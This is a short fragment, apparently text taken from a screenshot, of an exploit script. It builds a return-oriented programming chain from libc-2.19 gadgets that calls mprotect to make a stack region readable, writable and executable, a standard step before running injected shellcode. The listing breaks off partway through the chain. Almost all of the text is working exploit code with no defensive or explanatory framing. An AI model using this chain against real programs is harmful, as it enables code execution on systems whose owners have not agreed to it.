
#   %rsi = size_t len = 0x2000

#   %rdx = unsigned long prot = 7

#   %rax = 10

libc = 0x7ffff75be000	#/lib/x86_64-linux-gnu/libc-2.19.so

chain = [

    libc+0x00022b9a,	# pop rdi ; ret

    0x7fffffffd000,	# addr

    libc+0x0012d730,	# pop rsi ; ret

    0x2000,		# len

    libc+0x00001b92,	# pop rdx ; ret

    0x7,		# prot

    libc+0x0001b290,	# pop rax ; ret

    0xA,		

    libc+0x000c1d05,	# syscall ; ret
